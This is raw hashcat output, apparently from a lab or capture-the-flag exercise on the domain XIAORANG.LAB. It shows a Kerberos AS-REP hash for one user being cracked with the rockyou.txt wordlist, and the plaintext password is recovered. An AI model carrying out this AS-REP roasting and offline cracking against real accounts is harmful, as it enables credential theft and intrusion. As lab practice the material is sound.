 $krb5asrep$23$lixiuying@XIAORANG.LAB:013bd18856b9a83c5c5d8744b23468a4$6060145fa7ee7522bf8b8cd88215f2375ffaed
3904c5e40b133b6afb63742624cdd14f3d83bb1026c850b2d57364f4fe4b564ddfa2cf8d9db1cd5a613101d6855c090fb785ee900e66
9740e42c021469f4bfddc8194de2e36450baf9848f5799f8b4f487705c50c2def3a20b4515aab06884711d94e126d8fc666d3256dbe7
c196ff0419aef1e149e4c4dea501ad34b20154:winniethepooh
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$lixiuying@XIAORANG.LAB:013bd18856b9a8...b20154
Time.Started.....: Fri Oct 27 10:22:13 2023, (0 secs)
Time.Estimated...: Fri Oct 27 10:22:13 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   358.1 kH/s (1.20ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/14344385 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> dangerous
Hardware.Mon.#1..: Util: 26%
Started: Fri Oct 27 10:22:07 2023
Stopped: Fri Oct 27 10:22:15 2023